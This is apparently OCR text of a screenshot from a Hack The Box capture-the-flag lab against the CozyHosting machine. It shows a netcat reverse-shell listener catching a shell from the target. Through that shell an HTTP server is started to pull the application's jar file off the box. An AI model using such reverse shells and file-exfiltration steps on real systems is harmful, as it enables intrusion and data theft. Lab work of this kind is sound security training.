 Hack The Box :: Hack The
cozyhosting.htb/actuator/ses
Dashboard - Cozy Cloud
10.129.81.85:7896
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hac
Directory listing for /
cloudhosting-0.0.1.jar
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.162] from (UNKNOWN) [10.129.81.85] 37968
sh: 0: can't access tty; job control turned off
$ python3 -m http.server 7896
10.10.14.162 - - [03/Nov/2023 00:59:16] "GET / HTTP/1.1" 200 -
10.10.14.162 - - [03/Nov/2023 00:59:17] code 404, message File not found
10.10.14.162 - - [03/Nov/2023 00:59:17] "GET /favicon.ico HTTP/1.1" 404 -